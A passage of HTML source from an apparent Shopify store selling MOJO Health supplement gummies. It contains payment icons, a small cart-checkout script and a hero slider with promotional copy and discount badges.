3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19153212342341__1765274479b21fbc5a" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AVDV5bFU5blN5djd3W__slider_revolution_slider_general_BWDV4f" class="shopify-block shopify-app-block rev-slider-ext"><style data-shopify>
	
	
	
	#shopify-section-template--19153212342341__1765274479b21fbc5a > div {
		padding-top: 0px !important;
		padding-bottom: 0px !important;
		margin-top: 0px !important;
		margin-bottom: 0px !important;
	}
</style>

<div class="rev-app-block-area ">
  
  <div class="rev-app-block-content">

    

    



      
      

      

      


      
        <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/revolution.addon.particlewave.css" type="text/css" />
                
			<!-- START FutureSight Digital Marketing Template REVOLUTION SLIDER 6.7.13 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;background-image:url(https://cdn.shopify.com/s/files/1/0666/3228/6277/files/mojo-health-nootropics-gummies-supplements-vitamins-hero-banner.jpg);background-repeat:no-repeat;background-size:cover;background-position:center center;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.7.13">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-6" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/dummy.png" alt="Alt" title="Image Title" data-lazyload="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/transparent.png" class="rev-slidebg tp-rs-img rs-lazyload" data-parallax="off" data-no-retina>
<!--
							--><rs-group
								id="slider-1-slide-6-layer-5" 
								class="rs-noevents"
								data-type="group"
								data-rsp_ch="on"
								data-xy="x:c,c,r,r;xo:310px,256px,30px,20px;y:b;yo:-16px,-13px,30px,20px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:1024px,845px,50%,50%;h:100%,100%,50%,50%;"
								data-vbility="t,f,f,f"
								data-basealign="slide"
								data-frame_0="o:1;"
								data-frame_999="o:0;st:w;sR:8700;sA:5000;"
								style="z-index:6;"
							><rs-bg-elem style="background: url('//cdn.shopify.com/s/files/1/0666/3228/6277/files/mojo-nootropic-gummies-biohacking-supplements-for-focus-mood-energy.webp') no-repeat center center; background-size: contain;"></rs-bg-elem>
<!--
								--><rs-group
									id="slider-1-slide-6-layer-4" 
									class="rs-noevents"
									data-type="group"
									data-rsp_ch="on"
									data-xy="x:l,l,c,c;xo:-421px,-347px,-263px,-162px;y:t,t,m,t;yo:78px,64px,48px,50px;"
									data-pos="a"
									data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
									data-dim="w:630px,100%,85%,85%;"
									data-basealign="slide"
									data-frame_0="o:1;"
									data-frame_999="o:0;st:w;sR:8700;sA:5000;"
									style="z-index:6;"
								><!--
									--><h2
										id="slider-1-slide-6-layer-0" 
										class="rs-layer rs-noevents"
										data-type="text"
										data-rsp_ch="on"
										data-xy="xo:99px,81px,61px,37px;yo:149px,123px,93px,57px;"
										data-pos="r"
										data-text="w:normal;s:90,60,60,54;l:122.4,81,81,72;ls:2px,2px,1px,0px;"
										data-frame_0="y:50,41,31,19;"
										data-frame_1="e:power4.inOut;st:50;sp:1000;sR:50;"
										data-frame_999="o:0;st:w;sR:7950;"
										style="z-index:8;font-family:'Tusker Grotesk 5600';text-transform:uppercase;"
									>MOJO™ Health. Be Your Best! 
									</h2><!--

									--><p
										id="slider-1-slide-6-layer-1" 
										class="rs-layer rs-noevents"
										data-type="text"
										data-rsp_ch="on"
										data-xy="xo:98px,80px,60px,37px;yo:309px,255px,193px,119px;"
										data-pos="r"
										data-text="w:normal,normal,normal,normal;s:22;l:29;"
										data-dim="w:100%,90%,90%,100%;"
										data-margin="t:30,25,25,20;"
										data-frame_0="y:50,41,31,19;"
										data-frame_1="e:power4.inOut;st:100;sp:1000;sR:100;"
										data-frame_999="o:0;st:w;sR:7900;"
										style="z-index:7;font-family:'Arial', 'Helvetica', 'sans-serif';"
									>Supercharge your day with MOJO™. Cutting-edge, research-driven supplements for peak performance, robust health, restful sleep, and sharp focus. Thrive with MOJO™ & our great-tasting vitamin gummies! 🍭 
									</p><!--

									--><rs-group
										id="slider-1-slide-6-layer-15" 
										data-type="group"
										data-rsp_ch="on"
										data-xy="xo:50px,41px,31px,19px;yo:271px,223px,169px,104px;"
										data-pos="r"
										data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
										data-dim="w:auto,auto,auto,100%;"
										data-disp="inline-block"
										data-frame_0="o:1;"
										data-frame_999="o:0;st:w;sA:5000;"
										style="z-index:6;display:inline-block;"
									><!--
										--><rs-layer
											id="slider-1-slide-6-layer-14" 
											data-type="text"
											data-rsp_ch="on"
											data-xy="x:r,r,r,c;xo:100px,98px,100px,0;y:m;yo:-6px,-11px,-10px,16px;"
											data-pos="a"
											data-text="w:normal;s:12;f:right,none,none,none;l:16;fw:700;"
											data-flcr="f:right,none,none,none;"
											data-spike="l:top;lw:-50%;"
											data-corners="rs-fcr;"
											data-disp="inline-block"
											data-padding="t:4;r:5;b:4;"
											data-frame_0="y:50,41,31,19;"
											data-frame_1="e:power4.inOut;st:150;sp:1000;sR:150;"
											data-frame_999="o:0;st:w;sR:7850;"
											style="z-index:8;background-color:#d81311;font-family:'Arial', 'Helvetica', 'sans-serif';display:inline-block;"
										>40% OFF 
										</rs-layer><!--

										--><rs-layer
											id="slider-1-slide-6-layer-2" 
											class="rev-btn"
											data-type="button"
											data-color="#000000"
											data-bsh="c:rgba(0,0,0,0.52);h:12px;b:19px;s:2px;"
											data-rsp_ch="on"
											data-xy="xo:103px;yo:432px;"
											data-pos="r"
											data-text="w:normal;s:18;l:65;fw:700;a:left,left,left,center;"
											data-dim="w:auto,auto,auto,100%;h:65px;minh:0px,none,none,none;"
											data-actions='o:click;a:jumptoslide;slide:next;'
											data-disp="inline-block"
											data-margin="t:50,40,40,30;r:20,15,15,0;"
											data-padding="r:20;l:20;"
											data-border="bor:100px,100px,100px,100px;"
											data-frame_0="y:50;"
											data-frame_1="e:power4.inOut;st:150;sp:1000;sR:150;"
											data-frame_999="o:0;st:w;sR:7850;"
											data-frame_hover="c:#9509ba;bgc:#fff;bor:100px,100px,100px,100px;sp:200;e:power1.inOut;"
											style="z-index:7;background:linear-gradient(167deg, rgba(44,216,213,1) 0%, rgba(255,255,255,1) 1%, rgba(249,249,249,1) 50%, rgba(209,209,209,1) 99%, rgba(209,209,209,1) 100%);font-family:'Arial', 'Helvetica', 'sans-serif';text-transform:uppercase;display:inline-block;"
										>Shop best sellers 
										</rs-layer><!--

										--><rs-layer
											id="slider-1-slide-6-layer-7" 
											class="rev-btn"
											data-type="button"
											data-rsp_ch="on"
											data-xy="xo:103px;yo:432px;"
											data-pos="r"
											data-text="w:normal;s:18;l:65;fw:700;a:left,left,left,center;"
											data-dim="w:auto,auto,auto,100%;h:65px;minh:0px,none,none,none;"
											data-actions='o:click;a:jumptoslide;slide:next;'
											data-disp="inline-block"
											data-margin="t:50,40,40,5;"
											data-padding="r:20;l:20;"
											data-border="bos:solid;boc:#ffffff;bow:2px,2px,2px,2px;bor:100px,100px,100px,100px;"
											data-frame_0="y:50;"
											data-frame_1="e:power4.inOut;st:150;sp:1000;sR:150;"
											data-frame_999="o:0;st:w;sR:7850;"
											data-frame_hover="c:#fff;bgc:#048142;boc:#fff;bor:100px,100px,100px,100px;bos:solid;bow:2px,2px,2px,2px;sp:200;e:power1.inOut;"
											style="z-index:6;background-color:#14a059;font-family:'Arial', 'Helvetica', 'sans-serif';text-transform:uppercase;display:inline-block;"
										>See stacks & savings 
										</rs-layer><!--
									--></rs-group><!--
								--></rs-group><!--
							--></rs-group><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/dummy.png" alt="Alt" title="Image Title" data-lazyload="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/transparent.png" class="rev-slidebg tp-rs-img rs-lazyload" data-parallax="off" data-no-retina>
<!--
							--><rs-group
								id="slider-1-slide-1-layer-5" 
								class="rs-noevents"
								data-type="group"
								data-rsp_ch="on"
								data-xy="x:c,c,r,r;xo:310px,256px,30px,20px;y:m,m,b,b;yo:0,0,30px,20px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:1024px,845px,50%,50%;h:100%,100%,50%,50%;"
								data-vbility="t,f,f,f"
								data-basealign="slide"
								data-frame_0="o:1;"
								data-frame_999="o:0;st:w;sR:8700;sA:5000;"
								style="z-index:6;"
							><rs-bg-elem style="background: url('//cdn.shopify.com/s/files/1/0666/3228/6277/files/mojo-beauty-supplements-biotin-collagen-peptides-for-hair-health.webp') no-repeat center center; background-size: contain;"></rs-bg-elem>
<!--
								--><rs-group
									id="slider-1-slide-1-layer-4" 
									class="rs-noevents"
									data-type="group"
									data-rsp_ch="on"
									data-xy="x:l,l,c,c;xo:-419px,-346px,-262px,-161px;y:t,t,m,t;yo:102px,84px,63px,50px;"
									data-pos="a"
									data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
									data-dim="w:630px,100%,85%,85%;"
									data-basealign="slide"
									data-frame_0="o:1;"
									data-frame_999="o:0;st:w;sR:8700;sA:5000;"
									style="z-index:6;"
								><!--
									--><h2
										id="slider-1-slide-1-layer-0" 
										class="rs-layer rs-noevents"
										data-type="text"
										data-rsp_ch="on"
										data-xy="xo:99px,81px,61px,37px;yo:149px,123px,93px,57px;"
										data-pos="r"
										data-text="w:normal;s:90,60,60,54;l:122.4,81,81,72;ls:2px,2px,1px,0px;"
										data-frame_0="y:50,41,31,19;"
										data-frame_1="e:power4.inOut;st:50;sp:1000;sR:50;"
										data-frame_999="o:0;st:w;sR:7950;"
										style="z-index:8;font-family:'Tusker Grotesk 5600';text-transform:uppercase;"
									>Unleash Your Inner Glow! 
									</h2><!--

									--><p
										id="slider-1-slide-1-layer-1" 
										class="rs-layer rs-noevents"
										data-type="text"
										data-rsp_ch="on"
										data-xy="xo:98px,80px,60px,37px;yo:309px,255px,193px,119px;"
										data-pos="r"
										data-text="w:normal,normal,normal,normal;s:22;l:29;"
										data-dim="w:100%,90%,90%,100%;"
										data-margin="t:30,25,25,20;"
										data-frame_0="y:50,41,31,19;"
										data-frame_1="e:power4.inOut;st:100;sp:1000;sR:100;"
										data-frame_999="o:0;st:w;sR:7900;"
										style="z-index:7;font-family:'Arial', 'Helvetica', 'sans-serif';"
									>Transform your beauty routine with MOJO™. Premium, research-backed beauty supplements designed for luscious hair, radiant skin, strong nails, and anti-wrinkle benefits. We make feeling & staying beautiful, easy! 🍬 
									</p><!--

									--><rs-group
										id="slider-1-slide-1-layer-15" 
										data-type="group"
										data-rsp_ch="on"
										data-xy="xo:50px,41px,31px,19px;yo:271px,223px,169px,104px;"
										data-pos="r"
										data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
										data-dim="w:auto,auto,auto,100%;"
										data-disp="inline-block"
										data-frame_0="o:1;"
										data-frame_999="o:0;st:w;sA:5000;"
										style="z-index:6;display:inline-block;"
									><!--
										--><rs-layer
											id="slider-1-slide-1-layer-14" 
											data-type="text"
											data-rsp_ch="on"
											data-xy="x:r,r,r,c;xo:99px,96px,100px,0;y:m;yo:-6px,-11px,-10px,16px;"
											data-pos="a"
											data-text="w:normal;s:12;f:right,none,none,none;l:16;fw:700;"
											data-flcr="f:right,none,none,none;"
											data-spike="l:top;lw:-50%;"
											data-corners="rs-fcr;"
											data-disp="inline-block"
											data-padding="t:4;r:5;b:4;"
											data-frame_0="y:50,41,31,19;"
											data-frame_1="e:power4.inOut;st:150;sp:1000;sR:150;"
											data-frame_999="o:0;st:w;sR:7850;"
											style="z-index:8;background-color:#d81311;font-family:'Arial', 'Helvetica', 'sans-serif';display:inline-block;"
										>40% OFF 
										</rs-layer><!--

										--><rs-layer
											id="slider-1-slide-1-layer-2" 
											class="rev-btn"
											data-type="button"
											data-color="#000000"
											data-bsh="c:rgba(0,0,0,0.52);h:12px;b:19px;s:2px;"
											data-rsp_ch="on"
											data-xy="xo:103px;yo:432px;"
											data-pos="r"
											data-text="w:normal;s:18;l:65;fw:700;a:left,left,left,center;"
											data-dim="w:auto,auto,auto,100%;h:65px;minh:0px,none,none,none;"
											data-actions='o:click;a:jumptoslide;slide:next;'
											data-disp="inline-block"
											data-margin="t:50,40,40,30;r:20,15,15,0;"
											data-padding="r:20;l:20;"
											data-border="bor:100px,100px,100px,100px;"
											data-frame_0="y:50;"
											data-frame_1="e:power4.inOut;st:150;sp:1000;sR:150;"
											data-frame_999="o:0;st:w;sR:7850;"
											data-frame_hover="c:#9509ba;bgc:#fff;bor:100px,100px,100px,100px;sp:200;e:power1.inOut;"
											style="z-index:7;background:linear-gradient(167deg, rgba(44,216,213,1) 0%, rgba(255,255,255,1) 1%, rgba(249,249,249,1) 50%, rgba(209,209,209,1) 99%, rgba(209,209,209,1) 100%);font-family:'Arial', 'Helvetica', 'sans-serif';text-transform:uppercase;display:inline-block;"
										>Shop best sellers 
										</rs-layer><!--

										--><rs-layer
											id="slider-1-slide-1-layer-7" 
											class="rev-btn"
											data-type="button"
											data-rsp_ch="on"
											data-xy="xo:103px;yo:432px;"
											data-pos="r"
											data-text="w:normal;s:18;l:65;fw:700;a:left,left,left,center;"
											data-dim="w:auto,auto,auto,100%;h:65px;minh:0px,none,none,none;"
											data-actions='o:click;a:jumptoslide;slide:next;'
											data-disp="inline-block"
											data-margin="t:50,40,40,5;"
											data-padding="r:20;l:20;"
											data-border="bos:solid;boc:#ffffff;bow:2px,2px,2px,2px;bor:100px,100px,100px,100px;"
											data-frame_0="y:50;"
											data-frame_1="e:power4.inOut;st:150;sp:1000;sR:150;"
											data-frame_999="o:0;st:w;sR:7850;"
											data-frame_hover="c:#fff;bgc:#048142;boc:#fff;bor:100px,100px,100px,100px;bos:solid;bow:2px,2px,2px,2px;sp:200;e:power1.inOut;"
											style="z-index:6;background-color:#14a059;font-family:'Arial', 'Helvetica', 'sans-serif';text-transform:uppercase;display:inline-block;"
										>See stacks & savings 
										</rs-layer><!--
									--></rs-group><!--
								--></rs-group><!--
							--></rs-group><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/dummy.png" alt="Alt" title="Image Title" data-lazyload="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/transparent.png" class="rev-slidebg tp-rs-img rs-lazyload" data-parallax="off" data-no-retina>
<!--
							--><rs-group
								id="slider-1-slide-7-layer-4" 
								class="rs-noevents"
								data-type="group"
								data-rsp_ch="on"
								data-xy="x:c;xo:-400px,50px,0,0;y:m,m,m,t;yo:0,0,0,50px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:630px,100%,85%,85%;"
								data-basealign="slide"
								data-frame_0="o:1;"
								data-frame_999="o:0;st:w;sR:8700;sA:5000;"
								style="z-index:7;"
							><!--
								--><h2
									id="slider-1-slide-7-layer-0" 
									class="rs-layer rs-noevents"
									data-type="text"
									data-rsp_ch="on"
									data-xy="xo:99px,81px,61px,37px;yo:149px,123px,93px,57px;"
									data-pos="r"
									data-text="w:normal;s:90,60,60,54;l:122.4,81,81,72;ls:2px,2px,1px,0px;"
									data-frame_0="y:50,41,31,19;"
									data-frame_1="e:power4.inOut;st:50;sp:1000;sR:50;"
									data-frame_999="o:0;st:w;sR:7950;"
									style="z-index:8;font-family:'Tusker Grotesk 5600';text-transform:uppercase;"
								>Daily Dose of Feel Good! 
								</h2><!--

								--><p
									id="slider-1-slide-7-layer-1" 
									class="rs-layer rs-noevents"
									data-type="text"
									data-rsp_ch="on"
									data-xy="xo:98px,80px,60px,37px;yo:309px,255px,193px,119px;"
									data-pos="r"
									data-text="w:normal,normal,normal,normal;s:22;l:29;"
									data-dim="w:100%,90%,90%,100%;"
									data-margin="t:30,25,25,20;"
									data-frame_0="y:50,41,31,19;"
									data-frame_1="e:power4.inOut;st:100;sp:1000;sR:100;"
									data-frame_999="o:0;st:w;sR:7900;"
									style="z-index:7;font-family:'Arial', 'Helvetica', 'sans-serif';"
								>Conquer each day with our Health & Wellbeing Supplements. Science-backed, fun-fueled vitamins & dietary supplements for a happier, healthier you. 🌟 
								</p><!--

								--><rs-group
									id="slider-1-slide-7-layer-15" 
									data-type="group"
									data-rsp_ch="on"
									data-xy="xo:50px,41px,31px,19px;yo:271px,223px,169px,104px;"
									data-pos="r"
									data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
									data-dim="w:auto,auto,auto,100%;"
									data-disp="inline-block"
									data-frame_0="o:1;"
									data-frame_999="o:0;st:w;sA:5000;"
									style="z-index:6;display:inline-block;"
								><!--
									--><rs-layer
										id="slider-1-slide-7-layer-14" 
										data-type="text"
										data-rsp_ch="on"
										data-xy="x:r,r,r,c;xo:99px,96px,100px,0;y:m;yo:-6px,-11px,-10px,16px;"
										data-pos="a"
										data-text="w:normal;s:12;f:right,none,none,none;l:16;fw:700;"
										data-flcr="f:right,none,none,none;"
										data-spike="l:top;lw:-50%;"
										data-corners="rs-fcr;"
										data-disp="inline-block"
										data-padding="t:4;r:5;b:4;"
										data-frame_0="y:50,41,31,19;"
										data-frame_1="e:power4.inOut;st:150;sp:1000;sR:150;"
										data-frame_999="o:0;st:w;sR:7850;"
										style="z-index:8;background-color:#d81311;font-family:'Arial', 'Helvetica', 'sans-serif';display:inline-block;"
									>40% OFF 
									</rs-layer><!--

									--><rs-layer
										id="slider-1-slide-7-layer-2" 
										class="rev-btn"
										data-type="button"
										data-color="#000000"
										data-bsh="c:rgba(0,0,0,0.52);h:12px;b:19px;s:2px;"
										data-rsp_ch="on"
										data-xy="xo:103px;yo:432px;"
										data-pos="r"
										data-text="w:normal;s:18;l:65;fw:700;a:left,left,left,center;"
										data-dim="w:auto,auto,auto,100%;h:65px;minh:0px,none,none,none;"
										data-actions='o:click;a:jumptoslide;slide:next;'
										data-disp="inline-block"
										data-margin="t:50,40,40,30;r:20,15,15,0;"
										data-padding="r:20;l:20;"
										data-border="bor:100px,100px,100px,100px;"
										data-frame_0="y:50;"
										data-frame_1="e:power4.inOut;st:150;sp:1000;sR:150;"
										data-frame_999="o:0;st:w;sR:7850;"
										data-frame_hover="c:#9509ba;bgc:#fff;bor:100px,100px,100px,100px;sp:200;e:power1.inOut;"
										style="z-index:7;background:linear-gradient(167deg, rgba(44,216,213,1) 0%, rgba(255,255,255,1) 1%, rgba(249,249,249,1) 50%, rgba(209,209,209,1) 99%, rgba(209,209,209,1) 100%);font-family:'Arial', 'Helvetica', 'sans-serif';text-transform:uppercase;display:inline-block;"
									>Shop best sellers 
									</rs-layer><!--

									--><rs-layer
										id="slider-1-slide-7-layer-7" 
										class="rev-btn"
										data-type="button"
										data-rsp_ch="on"
										data-xy="xo:103px;yo:432px;"
										data-pos="r"
										data-text="w:normal;s:18;l:65;fw:700;a:left,left,left,center;"
										data-dim="w:auto,auto,auto,100%;h:65px;minh:0px,none,none,none;"
										data-actions='o:click;a:jumptoslide;slide:next;'
										data-disp="inline-block"
										data-margin="t:50,40,40,5;"
										data-padding="r:20;l:20;"
										data-border="bos:solid;boc:#ffffff;bow:2px,2px,2px,2px;bor:100px,100px,100px,100px;"
										data-frame_0="y:50;"
										data-frame_1="e:power4.inOut;st:150;sp:1000;sR:150;"
										data-frame_999="o:0;st:w;sR:7850;"
										data-frame_hover="c:#fff;bgc:#048142;boc:#fff;bor:100px,100px,100px,100px;bos:solid;bow:2px,2px,2px,2px;sp:200;e:power1.inOut;"
										style="z-index:6;background-color:#14a059;font-family:'Arial', 'Helvetica', 'sans-serif';text-transform:uppercase;display:inline-block;"
									>See stacks & savings 
									</rs-layer><!--
								--></rs-group><!--
							--></rs-group><!--

							--><rs-group
								id="slider-1-slide-7-layer-5" 
								class="rs-noevents"
								data-type="group"
								data-rsp_ch="on"
								data-xy="x:c,c,r,r;xo:310px,256px,30px,20px;y:m,m,b,b;yo:0,0,30px,20px;"
								data-pos="a"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:1024px,845px,50%,50%;h:100%,100%,50%,50%;"
								data-vbility="t,f,f,f"
								data-basealign="slide"
								data-frame_0="o:1;"
								data-frame_999="o:0;st:w;sR:8700;sA:5000;"
								style="z-index:6;"
							><rs-bg-elem style="background: url('//cdn.shopify.com/s/files/1/0666/3228/6277/files/mojo-nootropics-gummys-supplements-vitamins.webp') no-repeat center center; background-size: cover;"></rs-bg-elem>
<!--							--></rs-group><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/dummy.png" alt="Alt" title="Image Title" data-lazyload="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/transparent.png" class="rev-slidebg tp-rs-img rs-lazyload" data-parallax="off" data-no-retina>
<!--
							--><rs-group
								id="slider-1-slide-9-layer-4" 
								class="rs-noevents"
								data-type="group"
								data-rsp_ch="on"
								data-xy="x:c;xo:-400px,50px,0,0;y:m,m,m,t;yo:0,0,0,50px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:630px,100%,85%,85%;"
								data-basealign="slide"
								data-frame_0="o:1;"
								data-frame_999="o:0;st:w;sR:8700;sA:5000;"
								style="z-index:7;"
							><!--
								--><h2
									id="slider-1-slide-9-layer-0" 
									class="rs-layer rs-noevents"
									data-type="text"
									data-rsp_ch="on"
									data-xy="xo:99px,81px,61px,37px;yo:149px,123px,93px,57px;"
									data-pos="r"
									data-text="w:normal;s:90,60,60,54;l:122.4,81,81,72;ls:2px,2px,1px,0px;"
									data-frame_0="y:50,41,31,19;"
									data-frame_1="e:power4.inOut;st:50;sp:1000;sR:50;"
									data-frame_999="o:0;st:w;sR:7950;"
									style="z-index:8;font-family:'Tusker Grotesk 5600';text-transform:uppercase;"
								>Peak Performing Professionals: 
								</h2><!--

								--><p
									id="slider-1-slide-9-layer-1" 
									class="rs-layer rs-noevents"
									data-type="text"
									data-rsp_ch="on"
									data-xy="xo:98px,80px,60px,37px;yo:309px,255px,193px,119px;"
									data-pos="r"
